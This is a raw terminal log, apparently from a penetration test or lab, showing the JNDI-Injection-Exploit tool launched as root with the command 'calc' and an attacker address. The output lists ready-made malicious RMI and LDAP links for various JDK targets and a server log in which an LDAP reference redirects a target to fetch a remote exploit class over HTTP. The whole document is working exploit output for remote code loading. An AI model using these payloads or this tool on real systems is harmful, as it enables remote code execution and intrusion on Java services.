 ^Croot@iZf8z44bi1nawx41gpo7oaZ:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 47.121.203.184
[ADDRESS] >> 47.121.203.184
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.121.203.184:1099/5p3ph5
ldap://47.121.203.184:1389/5p3ph5
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.121.203.184:1099/tp9ofg
ldap://47.121.203.184:1389/tp9ofg
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.121.203.184:1099/b7zz1q
----------------------------Server Log----------------------------
2024-08-23 12:38:40 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-08-23 12:38:40 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-08-23 12:38:41 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-08-23 12:39:02 [LDAPSERVER] >> Send LDAP reference result for 5p3ph5 redirecting to http://47.121.203.184:8180/ExecTemplateJDK8.class